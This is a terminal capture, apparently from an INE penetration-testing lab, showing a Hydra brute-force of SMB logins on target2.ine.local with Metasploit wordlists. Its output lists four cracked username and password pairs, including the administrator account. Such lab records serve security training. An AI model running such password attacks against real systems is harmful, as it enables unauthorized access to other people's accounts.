 ┌──(root㉿INE)-[~]
└─# hydra -L /usr/share/metasploit-framework/data/wordlists/common_users.t
xt -P /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt sm
b://target2.ine.local
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
 in military or secret service organizations, or for illegal purposes (thi
s is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-03
14:24:03
[INFO] Reduced number of tasks to 1 (smb does not like parallel connection
s)
[DATA] max 1 task per 1 server, overall 1 task, 7070 login tries (l:7/p:10
10), ~7070 tries per task
[DATA] attacking smb://target2.ine.local:445/
[445][smb] host: target2.ine.local   login: rooty   password: spongebob
[445][smb] host: target2.ine.local   login: demo   password: password1
[445][smb] host: target2.ine.local   login: auditor   password: hellokitty
[STATUS] 4722.00 tries/min, 4722 tries in 00:01h, 2348 to do in 00:01h, 1
active
[445][smb] host: target2.ine.local   login: administrator   password: pine
apple